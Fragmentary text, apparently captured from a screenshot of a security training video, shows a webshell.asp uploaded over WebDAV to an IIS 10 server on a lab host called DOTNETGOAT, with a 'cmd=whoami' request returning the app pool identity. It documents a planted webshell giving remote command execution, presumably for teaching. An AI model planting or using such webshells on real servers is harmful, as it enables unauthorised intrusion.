 Mozilla Firefox
10.2.17.124/webdav/web
To exit full screen, press Esc
10.2.17.124/webdav/webshell.asp?cmd=whoami
Recommendation
160%
Run
\\DOTNETGOAT\bob10.2.17.124
The server's port:
80
After we uploaded the webshell.asp it allows us to execute commands
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.17.124iis apppool\defaultapppool
10
22:23 / 24:16
CC